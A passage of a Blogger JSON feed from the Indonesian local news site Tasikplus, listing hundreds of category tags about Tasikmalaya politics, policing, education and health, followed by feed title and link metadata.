Huda"},{"term":"Milad Ke10"},{"term":"Milad Ke28 RSJK"},{"term":"Milad Ke9"},{"term":"Milad Muhammadiyah Ke111"},{"term":"Milad Umtas Ke9"},{"term":"MiladKe28"},{"term":"Milangka Unper Ke 10"},{"term":"Milangkala Ke-11 Unper"},{"term":"Milangkala Unper Ka-9"},{"term":"Miliki Gedung TKR"},{"term":"Minum Miras"},{"term":"Miras Ragam Kemas"},{"term":"Mitigasi Bencana"},{"term":"Mitigasi Sekolah"},{"term":"Moka 2025 Kota Tasikmalaya"},{"term":"Moring TPPS 2023"},{"term":"Motor Mogok"},{"term":"Muda Mudi Digerebek"},{"term":"Mudik 2024"},{"term":"Mudik Gratis"},{"term":"Mudik Lebaran 2024"},{"term":"Mudik Lebaran 2025"},{"term":"Muhammadiyah"},{"term":"Mulai dari Keluarga"},{"term":"Mulyasari"},{"term":"Murah"},{"term":"Muscab PDGI Tasikmalaya"},{"term":"Musim Hujan"},{"term":"Musplenwil Jabar"},{"term":"NPC PHRI Tasikmalaya"},{"term":"NPCI Kab Tasikmalaya"},{"term":"Nadiva Putri Rabani"},{"term":"Narkoba AA"},{"term":"Narkotika"},{"term":"Nasabah Depan BRI"},{"term":"Nasdem"},{"term":"Nayla maulidan Nisa"},{"term":"Neni Nuraeni"},{"term":"Neni Rektor Umtas"},{"term":"Netty Heryawan"},{"term":"Netty Prasetiyani"},{"term":"Netty Prastiyani"},{"term":"Ngaistrenan Bahasa Sunda"},{"term":"Ngaji Politik"},{"term":"Nganjang Ka Warga"},{"term":"Nilai Nilai Pancasila"},{"term":"Nobar Pelantikan Presiden"},{"term":"ODF"},{"term":"OJK TPAKD"},{"term":"OPD Kota Tasik"},{"term":"Obat Terlarang"},{"term":"Offroad Dalam Kota"},{"term":"Olah Batako"},{"term":"Olah kotoran kambing"},{"term":"Oleh-oleh Timur Tengah"},{"term":"Ombus"},{"term":"Operasi"},{"term":"Operasi Pekat Ramadan"},{"term":"Operasikan 3 KA Baru"},{"term":"Ops Ketupat Lodaya 2024"},{"term":"Optimalkan Peran TPK"},{"term":"Otomotif"},{"term":"Outbond Cegah Stunting"},{"term":"Owa Jawa"},{"term":"PBB"},{"term":"PBN IX 2025"},{"term":"PBN Unsil"},{"term":"PBN VII Unper"},{"term":"PBN VIII 2024 Unper"},{"term":"PD Hima Persis Tasikmalaya Raya"},{"term":"PD Pelajar Persis"},{"term":"PD Pemuda Persis"},{"term":"PDM Kota Tasikmalaya"},{"term":"PGM Indonesia"},{"term":"PGRI Karangnunggal"},{"term":"PGRI Kecamatan Kadipaten"},{"term":"PIK Remaja"},{"term":"PIKR SMART Dayeuhluhur"},{"term":"PK Persis Latifah Mubarokiyah"},{"term":"PKB Diingatkan Data"},{"term":"PKK Jabar"},{"term":"PKKMB"},{"term":"PKKMB 2023"},{"term":"PKKMB 2023 Unper"},{"term":"PKKMB Poltekkes"},{"term":"PKKMB Umtas 2024"},{"term":"PKKMB Unper 2026"},{"term":"PKM"},{"term":"PKP DPC PKB"},{"term":"PKS gelar Jalan Sehat"},{"term":"PLKB"},{"term":"PMB Unsil 2024"},{"term":"PMI"},{"term":"PMII Tasik Demo"},{"term":"PMK"},{"term":"PO Primajasa"},{"term":"PPAM Manonjaya"},{"term":"PPDB Dikeluhkan"},{"term":"PPI Sukaresik"},{"term":"PPKS"},{"term":"PPKS Unsil"},{"term":"PPM Dosen Unsil 2024"},{"term":"PPNI"},{"term":"PPPK Jabar"},{"term":"PSA Kab Ciamis"},{"term":"PSDA WS Citanduy"},{"term":"PSSI Kota Tasikmalaya"},{"term":"PSU Pilkada Kab Tasikmalaya"},{"term":"PSU Pilkada Tasikmalaya"},{"term":"PSU Tasikmalaya 2025"},{"term":"PT KAH"},{"term":"PTM HDR Tasikmalaya"},{"term":"PTM Tamansari"},{"term":"PTSL Tuntas"},{"term":"PTSL terintegrasi"},{"term":"PTSL2023"},{"term":"PUI TVET-RC"},{"term":"PW Aisyiyah Jabar"},{"term":"PWI Jabar"},{"term":"PWNU Jabar"},{"term":"Pacu Berkualitas"},{"term":"Pacu Partisipasi Politik"},{"term":"Padi Nusantara Sejahtera"},{"term":"Pagelaran Budaya Unper 2024"},{"term":"Pagelaran Seni Budaya Unper"},{"term":"Pagerageung"},{"term":"Paguron Ligar Mustofa"},{"term":"Pajak"},{"term":"Pam Lebaran"},{"term":"Pameran Bonsai"},{"term":"Pameran Jurnalistik"},{"term":"Panca Waluya"},{"term":"Pangan Mahal"},{"term":"Pangan Melambung"},{"term":"Pangan Murah"},{"term":"Pantai Jalur Nataru"},{"term":"Pantarlih"},{"term":"Pantau Kesiapan jajaran"},{"term":"Panti Jompo"},{"term":"Paparan Visi Misi"},{"term":"Parakannyasag"},{"term":"Pariwisata"},{"term":"Parkir Dadaha"},{"term":"Partai Hanura Konsolidasi"},{"term":"Partai Keadilan Sejahtera DPD PKS Kota Tasikmalaya DPW PKS Jawa Barat"},{"term":"Pasangan Nurhayati-Muslim"},{"term":"Pasar"},{"term":"Pasar Hewan Manonjaya"},{"term":"Pasar Pangan Murah"},{"term":"PascaSTIMIK Ditutup"},{"term":"Pascasarjana Unsil"},{"term":"Pasirbatang"},{"term":"Paskibraka Kota Tasikmalaya"},{"term":"Paslon No 2"},{"term":"Paslon Pilkada Kota Tasik"},{"term":"Paslon Syaiku Ilham"},{"term":"Paslon Unggul"},{"term":"Paslon Viman Dicky"},{"term":"Paslon Viman Diki"},{"term":"Patin"},{"term":"Patroli Polres Tasik Kota"},{"term":"Patroli maung Galunggung"},{"term":"PbM PKM"},{"term":"PbM PKM Unsil 2024"},{"term":"PbM Teknik Sipil Unsil"},{"term":"Pecahan Uang"},{"term":"Pedestrian"},{"term":"Peduli Kesehatan Mental"},{"term":"Peduli Lansia"},{"term":"Peduli Polres Tasikmalaya Kota"},{"term":"Peduli Sosial"},{"term":"Pegawai Pemkot Tasik Pensiun"},{"term":"Pegiat Anti narkoba"},{"term":"Peguruan Tinggi"},{"term":"Pejabat Struktural Umtas"},{"term":"Pelajar SMP"},{"term":"Pelajar Tertabrak KA"},{"term":"Pelaku Curanmor"},{"term":"Pelaku Ganjal ATM"},{"term":"Pelantikan Ka disdukcapil"},{"term":"Pelantikan Prabowo Gibran"},{"term":"Pelantikan TP PKK Cirebon"},{"term":"Pelantikan dan Sarasehan Hima Persis"},{"term":"Pelantikan di Umtas"},{"term":"Pelantikan rektor Unper"},{"term":"Pelantikan wakil rektor Umtas"},{"term":"Pelatihan Jeruk Lemon"},{"term":"Pelatihan Masak"},{"term":"Pelatihan Penjamah MBG"},{"term":"Pelatihan Transformasi Digital"},{"term":"Pelatihan UMKM Tembakau"},{"term":"Pelayanan Publik Gratis"},{"term":"Pelayanan Sejuta Akseptor"},{"term":"Pelecehan Seksual"},{"term":"Pelepasan Kelas IX PPI Sukaresik"},{"term":"Pelepasan Siswa SMPN 15"},{"term":"Pelestarian Budaya Sunda"},{"term":"Pembacokan Dua Korban"},{"term":"Pembiayaan Umrah"},{"term":"Pemeliharaan Berkala"},{"term":"Pemeliharaan Ruas Cisumur Garuda"},{"term":"Pemeriksaan Senpi"},{"term":"Pemeriksaan USG Gratis"},{"term":"Pemerintah Kota Tasikmalaya"},{"term":"Pemilihan Kader Antinarkoba"},{"term":"Pemimpin Salah Menyetir"},{"term":"Pemkab Pemkot Tasikmalaya"},{"term":"Pemkab dan Pemkot Tasikmalaya Sepakat"},{"term":"Pemkot Tasikmalaya DPRD Kota Tasikmalaya"},{"term":"Pemot Tasikmalaya"},{"term":"Pemprov Jabat"},{"term":"Pemuda Persis Tasikmalaya"},{"term":"Pemungut PBB"},{"term":"Pemusnahan Miras"},{"term":"Penat"},{"term":"Penataan Revitalisasi Situ Gede"},{"term":"Pencegahan Stunting"},{"term":"Pencuri Congkel Jendela"},{"term":"Pencuri Sepeda Motor"},{"term":"Penddikan"},{"term":"Pendidikan Wawasan Kebangsaan"},{"term":"Penerbangan"},{"term":"Penetapan Paslon Terpilih"},{"term":"Pengaduan Ke OJK"},{"term":"Pengairan"},{"term":"Pengairan Jawa Barat"},{"term":"Pengamanan Lebaran 2025"},{"term":"Pengamanan Ramadan"},{"term":"Penganiaya Juru Parkir"},{"term":"Penganiayaan DP"},{"term":"Pengasuh Pondok Cadangpinggan"},{"term":"Pengawasan Judi Online"},{"term":"Pengedar Uang palsu"},{"term":"Pengedar Upal"},{"term":"Pengembangan Inovasi Penelitian"},{"term":"Pengendalian Penduduk"},{"term":"Pengerukan DI Cimulu"},{"term":"Penggiat P4GN Tasikmalaya"},{"term":"Pengibaran Bendera Harganas 2023"},{"term":"Pengundian Nomor Urut"},{"term":"Pengungkapan Modus Perampok"},{"term":"Pengurus Baru Dilantik"},{"term":"Pengusaha Hotel"},{"term":"Peningkatan Jl Waskita"},{"term":"Penipuan Daring"},{"term":"Penurunan Stunting"},{"term":"Penyalahgunaan Obat farmasi"},{"term":"Penyluh KB Dilantik"},{"term":"Penyuluh KB"},{"term":"Penyuluh KB Kab Cirebon"},{"term":"Penyusunan Buku"},{"term":"Perajin Mengeluh"},{"term":"Perampok Bermodus Facebook"},{"term":"Perang Gaza"},{"term":"Perayaan"},{"term":"Perayaan HKG Ke53 Jabar"},{"term":"Perayaan Nataru 2025 2026"},{"term":"Perbuatan Cabul"},{"term":"Perbup 34 Tahun 2018"},{"term":"Peredaran Miras"},{"term":"Peredaran Upal Tasik"},{"term":"Peresmian RSUD Dewi Sartika"},{"term":"Perguruan Tinggi Tasik"},{"term":"Perhatikan Poktan Eksistensial"},{"term":"Periksa Gigi Murid"},{"term":"Periksa Mata Anak Sekolah"},{"term":"Periksa Personil"},{"term":"Peringati HUT Kemerdekaan"},{"term":"Periode 2024 2029"},{"term":"Periode Wisuda Oktober 2024"},{"term":"Perjanjian Kinerja 2024"},{"term":"Perjualbelikan Satwa Dilindungi"},{"term":"Perjudian di Tasikmalaya"},{"term":"Perkemahan"},{"term":"Perkemahan SMKN 3"},{"term":"Perkuat Digital"},{"term":"Perlindungan Peserta Saat Lebaran"},{"term":"Permata SMPN 15 Tasik"},{"term":"Permenpan RB No 1 Tahun 2023"},{"term":"Perpisahan 2025"},{"term":"Perpisahan SMAN8"},{"term":"Perpustakaan Unggul"},{"term":"Pers"},{"term":"Persatuan Guru Republik Indonesia"},{"term":"Persatuan Guru Republik Indonesia Pemilihan Ketua PGRI Kota Tasikmalaya"},{"term":"Perselisihan Keluarga"},{"term":"Persetujuan LKPJ 2024"},{"term":"Persimpangan Cicariang"},{"term":"Personil Dites urine"},{"term":"Pertahankan Zero Case"},{"term":"Pertamina Jamin"},{"term":"Pertamina depot Tasikmalaya"},{"term":"Pertanahan Tasik"},{"term":"Pertandingan U-40+"},{"term":"Pertanian Kota Tasik"},{"term":"Pertanian Kota Tasikmalaya"},{"term":"Pertemuan Usahawan dan Investor"},{"term":"Perum Tandala"},{"term":"Perumda"},{"term":"Perumda Tirta Sukapura"},{"term":"Perusakan Rumah"},{"term":"Perwakilan BKKBN Jabar"},{"term":"Pesan Pemilu Damai"},{"term":"Pesantren Cadangpinggan"},{"term":"Pesantren Cipasung"},{"term":"Pesta Rakyat"},{"term":"Pesta Rakyat Tasikmalaya 2025"},{"term":"Petani"},{"term":"Petani Kota Tasik"},{"term":"Petani Tembakau"},{"term":"Peternak"},{"term":"Petiga Idaman Dukung"},{"term":"Pilgub Jabar"},{"term":"Pilkada"},{"term":"Pilkada 2024"},{"term":"Pilkada Kab Tasikmalaya 24"},{"term":"Pilkada Kota"},{"term":"Pilkada Serentak"},{"term":"Pilkada Serentak 2024"},{"term":"Pilkada Tasik"},{"term":"Pilkada Tasikmalaya"},{"term":"Pilkada Tasikmalaya 2024"},{"term":"Pilkada Ulang Tasikmalaya"},{"term":"Pilpres 2024"},{"term":"Pilwakot"},{"term":"Pingpong"},{"term":"Pinjol Menjerat"},{"term":"Pipa Transmisi Putus"},{"term":"Pipa hydrum"},{"term":"Plaza Asia"},{"term":"Pleno Penetapan Caleg"},{"term":"Pleno Penghitungan Suara"},{"term":"Plh Wali Kota Tasik"},{"term":"Plt Kepala Kemenag"},{"term":"Pohon"},{"term":"Pohon Tumbang"},{"term":"Pokir Turun"},{"term":"Pokres Tasikmalaya Kota"},{"term":"Polda Jabar"},{"term":"Poli Khitan"},{"term":"Politik 2024"},{"term":"Politik Pilkada"},{"term":"Politik Praktis 2024"},{"term":"Politik Tanpa Perang"},{"term":"Politik Uang"},{"term":"Polres Tasikmalaya Kota GKI Kota Tasik"},{"term":"Polresta Kota Tasikmalaya"},{"term":"Polri"},{"term":"Polsek Cibeureum"},{"term":"Polsek Indhiang"},{"term":"Polsek Indihiang"},{"term":"Polsek Kawalu"},{"term":"Polsek Manonjaya"},{"term":"Polsek Pagerageung"},{"term":"Polsek Sukaresik"},{"term":"Pos Pam Gentong"},{"term":"Pos Pam Polres Tasikmalaya Kota"},{"term":"Pospam Leter U Gentong"},{"term":"Presiden Resmikan Leuwikeris"},{"term":"Problem Stunting"},{"term":"Prof Fauzan"},{"term":"Prof Yus"},{"term":"Program 4T"},{"term":"Program Nyaah Ka Sepuh"},{"term":"Program Prioritas Kota Tasik"},{"term":"Program Simpel"},{"term":"Program Tamasya"},{"term":"Program Tasik Pintar"},{"term":"Promosi KIE BKKBN"},{"term":"Promosi KIE Kawalu"},{"term":"Puasa Bugar"},{"term":"Puasa Sehat"},{"term":"Puasa Terganggu Geng Motor"},{"term":"Pulo Kecamatan Tamansari"},{"term":"Pulo Situ Cibeureum"},{"term":"Puncak HKG PKK 2025"},{"term":"Puncak ciremai"},{"term":"Pupuk Bersubsidi"},{"term":"Pupuk Indonesia"},{"term":"Pupuk Kujang"},{"term":"Pupuk Organik"},{"term":"Quota Naik"},{"term":"RA Al-Muttaqin"},{"term":"RIDe Fest"},{"term":"RK"},{"term":"RM Jembar"},{"term":"RR Korban Perampokan"},{"term":"RS Islam"},{"term":"RS Jantung Tasikmalaya"},{"term":"RS Jasa Kartini"},{"term":"RSAU dr Salamun"},{"term":"RSI"},{"term":"RSI Muniroh"},{"term":"RSJK"},{"term":"RSUD Dewi Sartika"},{"term":"RSUD Kawalu"},{"term":"RSUD Purbaratu"},{"term":"Rajapolah"},{"term":"Rakerda BKKBN"},{"term":"Rakerwil 2024 Lazismu Jabar"},{"term":"Rakortek dalduk 2023"},{"term":"Ramadan 1444"},{"term":"Rampok Minimarket"},{"term":"Rantis Koramil"},{"term":"Rapat Kerja Komisi I"},{"term":"Rapat Komite SMPN 15"},{"term":"Rapat Pleno KPU Kota Tasikmalaya"},{"term":"Rayakan HUT Ke26"},{"term":"Razia Gabungan"},{"term":"Razia Ranmor"},{"term":"Reaktivasi Bandara Wiriadinata"},{"term":"Realokasi Anggaran"},{"term":"Rechecking Kampung KB"},{"term":"Referat Bangga Kencana"},{"term":"Rega Haikal Faturohman"},{"term":"Rehab Irigasi Merjan"},{"term":"Rehab Total PJJ V"},{"term":"Rehabilitasi Medik"},{"term":"Rehabilitasi Narkotika"},{"term":"Rekor MURI"},{"term":"Rektor Baru UMB"},{"term":"Rektor Umtas"},{"term":"Rektor Umtas baru"},{"term":"Rektor Unper"},{"term":"Relokasi Warga Cikondang"},{"term":"Remaja Bobol Sekolah"},{"term":"Remaja Konselor"},{"term":"Rembuk Stuntung 2023"},{"term":"Republik Aer Tasikmalaya"},{"term":"Residivis Curas"},{"term":"Residivis Kembali Tertangkap"},{"term":"Review Program Prioritas"},{"term":"Revitalisasi Situ Panjalu 2025"},{"term":"Rian Hidayatullah"},{"term":"Ride Fest 2"},{"term":"Riset Nasional"},{"term":"Roadshow Gerindra"},{"term":"Roadshow Ketua DPD Gerindra"},{"term":"Roadshow Titasik"},{"term":"Rotasi Mutasi Kota Tasik"},{"term":"Ruas Jalan"},{"term":"Ruas Jalan Nasional"},{"term":"Ruas Lingkar Utara"},{"term":"Rumah Kontrakan"},{"term":"Rumah Terancam Longsor"},{"term":"Rumah Terbakar"},{"term":"SD Argasari"},{"term":"SD Dadaha"},{"term":"SD IT TQ Al Hasan"},{"term":"SDN 1 Gunungpereng"},{"term":"SDN Argasari"},{"term":"SLB"},{"term":"SLB Negeri Cicendo"},{"term":"SLHS"},{"term":"SMA Almuttaqin"},{"term":"SMAN 10 Tasik"},{"term":"SMK Negeri Cipatujah"},{"term":"SMKN2 Kota Tasik"},{"term":"SMP Islam Trijaya"},{"term":"SMP KHZ Musthafa Sukamanah"},{"term":"SMP Plus Nashrul Haq"},{"term":"SMP Satap 5"},{"term":"SMPIT Panorama2"},{"term":"SMPN 10 Kota Tasikmalaya"},{"term":"SMPN 12 Kota Tasikmalaya"},{"term":"SMPN 14"},{"term":"SMPN 15"},{"term":"SNBP"},{"term":"SPAB"},{"term":"SPBU 3446109"},{"term":"SPBU Padayungan"},{"term":"SPPG Kota Tasikmalaya"},{"term":"SPPT PBB"},{"term":"SR Terintegrasi 41"},{"term":"STIA Tasikmalaya"},{"term":"STIA YPPT"},{"term":"STIA YPPT Priangan Timur"},{"term":"STP Trisakti"},{"term":"Sabtu Pelaksanaan PSU Lengang"},{"term":"Safari Ramadan Fazar"},{"term":"Sahur"},{"term":"Samapta Polres Tasik"},{"term":"Samapta Polresta Tasikmalaya"},{"term":"Sambut Milad Ke9"},{"term":"Sambut Ramadan"},{"term":"Sampah Argasari"},{"term":"Sampah Irigasi Cimulu"},{"term":"Sampah Menggunung"},{"term":"Santri Kuasai Teknologi"},{"term":"Sapoe Sarebu"},{"term":"Sarasehan Wangsit Siliwangi"},{"term":"Sarasehat Hima Persis"},{"term":"Sarling Jabar Juara"},{"term":"Sarling Sumedang"},{"term":"Sarling Terakhir"},{"term":"Satgas Stunting 2023"},{"term":"Satker PJN IV"},{"term":"Satlantas Polres Tasik Kota"},{"term":"Satnarkoba Polres Tasik Kota"},{"term":"Satrnarkoba Polres Tasik Kota"},{"term":"Satu Juta Rumah Perkotaan"},{"term":"Satuan Reserse Kriminal"},{"term":"Seba Tegalega 86"},{"term":"Sebabkan Korban Meninggal"},{"term":"Sediaan Farmasi"},{"term":"Sekda"},{"term":"Sekda Asep Goparulloh"},{"term":"Sekda Kota Tasik"},{"term":"Sekolah Pasar Modal"},{"term":"Sekolah Penggerak"},{"term":"Sekolah Penggerak Jabar"},{"term":"Sekolah Rakyat"},{"term":"Sekolah Unggulan Jabar"},{"term":"Sekolah Yos Sudarso"},{"term":"Sekretaris BKKBN"},{"term":"Seksi Propam Polres Tasik"},{"term":"Semarak"},{"term":"Semarak Milangkala Unper"},{"term":"Semarak Tahun Baru Islam"},{"term":"Sembako naik"},{"term":"Seminar Guru"},{"term":"Seminar HMM Umtas"},{"term":"Seminar Pendidikan Vokasi"},{"term":"Seminar Wawasan Kebangsaan"},{"term":"Semnar Kebangsaan"},{"term":"Semrawut Kota Tasik"},{"term":"Semulakan"},{"term":"Seni"},{"term":"Sepak Bola"},{"term":"Sepeda Sport"},{"term":"Serah Terima Laporan Kegiatan"},{"term":"Serahkan Penghargaan"},{"term":"Serahkan Sertifikat Tanah"},{"term":"Serapan Anggaran BKKBN"},{"term":"Sertifikasi Juru Masak"},{"term":"Sertifikat Tanah Elektronik"},{"term":"Sertijab Astamaops"},{"term":"Sertijab Kasatlantas"},{"term":"Sesmen Kemendukbangga"},{"term":"Sespimma Angkatan 71"},{"term":"Sikap Umtas"},{"term":"Siliwangi Business Expo"},{"term":"Simpan Miras"},{"term":"Simpel"},{"term":"Sinergi Awak Pers Tasik"},{"term":"Sinergi Cegah Stunting"},{"term":"Sinergi OJK Pemda"},{"term":"Sinergi OJK TPAKDTPAKD Kab Tasikmalaya"},{"term":"Sinergi Pentahelix"},{"term":"Singarani Singaparna"},{"term":"Siska Gerfianti"},{"term":"Siswa Belajar Di Rumah"},{"term":"Siswa Berprestasi"},{"term":"Sitampan"},{"term":"Situ"},{"term":"Skor Kinerja Meningkat"},{"term":"Smiluasi Pemilu 2024"},{"term":"Sophia Wattimena"},{"term":"Soroti Kinerja Pegawai"},{"term":"Sosialisasi LTAD"},{"term":"Sosialisasi MWC NU"},{"term":"Sosialisasi Perda"},{"term":"Sosialisasi Pupuk Bersubsidi"},{"term":"Sosialisasi Sertifikat Elektronik"},{"term":"Sosialisasi Tahapan Pemilu"},{"term":"Sosialisasi dan Bimtek Tasik Hub"},{"term":"Sprint OJK"},{"term":"Stadion Dadaha"},{"term":"Stadium Generale"},{"term":"Stok Pupuk Bersubsidi"},{"term":"Stop Perkawinan Anak"},{"term":"Stuntig di 2024"},{"term":"Stunting Bisa Ditangani"},{"term":"Stunting Naik"},{"term":"Stunting dan Kemiskinan"},{"term":"Stunting di Bojongsari"},{"term":"Stunting di Karawang"},{"term":"Suami Brutal"},{"term":"Suara TPA Ciangir"},{"term":"Subang"},{"term":"Sukahening"},{"term":"Sukarame"},{"term":"Sukaresik"},{"term":"Sukarindik"},{"term":"Sulit Penggarap Sawah"},{"term":"Sunda"},{"term":"Sungai Ciloseh Tasik"},{"term":"Sungai Merjan"},{"term":"Support Kewirausahaan Lokal"},{"term":"Surat Nikah KUA"},{"term":"Survei Hitung Cepat"},{"term":"Survei Rute"},{"term":"Suryalaya"},{"term":"TK Yos Sudarso"},{"term":"TKD Turun"},{"term":"TNI"},{"term":"TNI AU"},{"term":"TP PKK KBB"},{"term":"TP PKK Pusat"},{"term":"TPA Ciangir"},{"term":"TPAKD"},{"term":"TPS Ciangis"},{"term":"TPS TPS Sepi"},{"term":"Tablig Akbar Umtas"},{"term":"Tabungan Sigma"},{"term":"Tagihan"},{"term":"Tahapan Kampanye"},{"term":"Tahu Tempe"},{"term":"Tahun Baru Hijriah 1446"},{"term":"Talas Pratama"},{"term":"Tamanjaya"},{"term":"Tamansari2023"},{"term":"Tamara"},{"term":"Tambang Galian C"},{"term":"Tambang Mas Tasikmalaya"},{"term":"Tanda Tangan MOU"},{"term":"Tangkap Geng Motor"},{"term":"Tangkap Penambang Ilegal"},{"term":"Tangkap Penjahat ATM"},{"term":"Tangki BBM"},{"term":"Tanpa SK DPP PPP"},{"term":"Tantangan Pendidikan"},{"term":"Target Retribusi Parkir"},{"term":"TargetRetribusiParkir"},{"term":"Tasik"},{"term":"Tasik Baseuh"},{"term":"Tasik Baseuh Ke9"},{"term":"Tasik Beres"},{"term":"Tasik Ciamis"},{"term":"Tasik Expo"},{"term":"Tasik Expo UMKM 2025"},{"term":"Tasik Pelak"},{"term":"Tasik Progresif Society"},{"term":"Tasik Resik"},{"term":"Tatib DPRD"},{"term":"Tavip"},{"term":"Tebar Gambar"},{"term":"Tebing"},{"term":"Teguh Prio Nugroho"},{"term":"Teknik Sipil Unsil"},{"term":"Teknologi Pangan"},{"term":"Teks Hikayat"},{"term":"Temu Kangen"},{"term":"Temukan Ribuan Ketidaksesuaian Data"},{"term":"Tepang Juragan"},{"term":"Tepis Melempem"},{"term":"Terlambat"},{"term":"Tes Urine"},{"term":"Tes Urine Massal"},{"term":"Tewas Saat Kebakaran Rumah"},{"term":"Tiap Kecamatan"},{"term":"Tiga Pelaku Rudapaksa"},{"term":"Tiga Pemuda Teler"},{"term":"Tiga Pengawasan Pemilu"},{"term":"Tiga Pengedar Sabu"},{"term":"Tiga Tertangkap"},{"term":"Tim Advokasi Lapor"},{"term":"Tim Inafis Polres Tasik"},{"term":"Tim PPM Unsil"},{"term":"Tindak Kriminal Turun"},{"term":"Tingkatkan Kapasitas"},{"term":"Tips Cegah Stunting"},{"term":"Tipu Bengkel Las"},{"term":"Tirta Sukapura"},{"term":"Titip Stunting"},{"term":"Transformasi Digital RS"},{"term":"Transfortasi Value"},{"term":"Tren Demografi"},{"term":"Tri Suswati"},{"term":"Tukar Uang"},{"term":"Tunggu Survei"},{"term":"Tupoksi Penyuluh KB"},{"term":"Turnamen HDR Cup 3"},{"term":"Turnamen PTM HDR"},{"term":"Turunkan Stunting"},{"term":"UKS SMKN 2"},{"term":"UMB Wisuda Lulusan"},{"term":"UPI Tasikmalaya"},{"term":"UPJJ V"},{"term":"UPTA PSDA Ciwulan Cilaki"},{"term":"UPTD Dadaha"},{"term":"UPTD Damkar Tasikmalaya"},{"term":"UPTD PJJ Karangresik"},{"term":"UPTD PSDA Ciwulancilaki"},{"term":"UPTD PSy Citanduy"},{"term":"UPTD WP V"},{"term":"UTBK 2023"},{"term":"UU 40\/2004"},{"term":"Ultah SMAN 1 Kota Tasikmalaya"},{"term":"Umtas 2023"},{"term":"Umtas Bela Palestina"},{"term":"Umtas Buka RPL"},{"term":"Umtas Cup V Ball"},{"term":"Umtas Gelar PKKMB 2025"},{"term":"Umtas Kutuk Israel"},{"term":"Umtas Lepas 145 Lulusan"},{"term":"Umtas Milad Ke10"},{"term":"Umtas Terima Lazismu"},{"term":"Umtas Wisuda Lulusan"},{"term":"Umtas Workshop"},{"term":"Uncip"},{"term":"Uncip Fest 2025"},{"term":"Universitas Muhammadiyah Tasik"},{"term":"Universitas Siliwangi"},{"term":"Unjuk Rasa"},{"term":"Unper Diperhitungkan"},{"term":"Unper Lepas 896 Lulusan"},{"term":"Unper Terima Penghargaan"},{"term":"Unper Wisuda 812"},{"term":"Unper Wisuda Ke7"},{"term":"Unprr"},{"term":"Unsi"},{"term":"Unsil Buka Prodi Baru"},{"term":"Upacara hari Santri 2025"},{"term":"Upal"},{"term":"Upal Di Kota Tasik"},{"term":"Upal di Tasikmalaya"},{"term":"Update\n#Desa Dawagung"},{"term":"Update#Kades Dawagung Kecamatan Rajapolah"},{"term":"Usia SMP"},{"term":"Ustad Dede Reviana"},{"term":"Usulkan Pengangkatan PNS"},{"term":"Vaksin Polio"},{"term":"Versi Quick Qount"},{"term":"Video Viral Tarian Erotis"},{"term":"Viman"},{"term":"Viman Bicara Pendidikan"},{"term":"Viman Dicky Menang"},{"term":"Viman Diky"},{"term":"Viman Kunjungi Makam"},{"term":"Viman Lantik Pejabat Baru"},{"term":"Viman Minta Maaf"},{"term":"Vokasi"},{"term":"Wagub Jabar Erwan"},{"term":"Wahid"},{"term":"Wahyu Wijaya"},{"term":"Wakil Ketua Dewan"},{"term":"Wakil Rektor Baru"},{"term":"Wakil Rektor Umtas"},{"term":"Wakil Wali Kota Tasik"},{"term":"Wali Kota"},{"term":"Walikota"},{"term":"Wamen Dikdasmen"},{"term":"Wamen Dikti"},{"term":"Wamen Kunjungi Umtas"},{"term":"Wanju"},{"term":"Warga Bojong"},{"term":"Warga Negla"},{"term":"Warga Tumpah Ruah"},{"term":"Wartawan"},{"term":"Wartawan Jadi Korban"},{"term":"Waspada Narkoba"},{"term":"Wayang di Manonjaya"},{"term":"Wihaji"},{"term":"Wisata Kota Tasikmalaya"},{"term":"Wisata Offroad"},{"term":"Wisuda 11 Umtas"},{"term":"Wisuda 2024 Unsil"},{"term":"Wisuda Ke2 UMB"},{"term":"Wisuda Ke8 Unper"},{"term":"Wisuda STIA YPPT Tasikmalaya"},{"term":"Wisuda Umtas 2025"},{"term":"Wisuda Umtas Ke10"},{"term":"Wisuda Unper Ke16"},{"term":"Wisuda Unsil"},{"term":"Wisuda Unsil Periode 4"},{"term":"Wisuda XIII Umtas"},{"term":"Wisuda XIV Umtas"},{"term":"Workshop Akreditasi Perpustakaan"},{"term":"Workshop BKB Jabar"},{"term":"Workshop BNN Kota Tasikmalaya"},{"term":"Workshop FKP DAS Citanduy"},{"term":"Workshop Pelatihan Digital"},{"term":"Workshop Pemutakhiran PK-24"},{"term":"Yadi Rektor Unper"},{"term":"Yandri Susanto"},{"term":"Yayasan"},{"term":"Yayasan Srikandi Pujo Pertiwi"},{"term":"Yogi Firmansyah"},{"term":"Yusro"},{"term":"Yusro Pendaftar Pertama"},{"term":"Yusuf Hendro Deklarasi"},{"term":"Zaenudin Warga Kebonpedes"},{"term":"Zebra Lodaya 2024"},{"term":"alun alun"},{"term":"bapelitbangda"},{"term":"citumang"},{"term":"demand Side"},{"term":"dr Rahma SpPD"},{"term":"dr Siska Gerfianti"},{"term":"dr Uus Supangat"},{"term":"drg Muhsin Terpilih"},{"term":"filsafat"},{"term":"gudang Bulog Linggajaya"},{"term":"industri"},{"term":"infrastrukutur Pengairan"},{"term":"jembatan Cirahong"},{"term":"jembatan Sodongkopo"},{"term":"kampung Serang Salawu"},{"term":"kandanghaur Indramayu"},{"term":"laka Lantas Kawalu"},{"term":"lantik"},{"term":"makan Bareng Anak Sekolah"},{"term":"narkoba"},{"term":"pacu Tasik Gemas"},{"term":"pelajar"},{"term":"pergub"},{"term":"projek"},{"term":"rektor"}],"title":{"type":"text","$t":"Tasikplus"},"subtitle":{"type":"html","$t":"Informatif Edukatif"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Ibnu 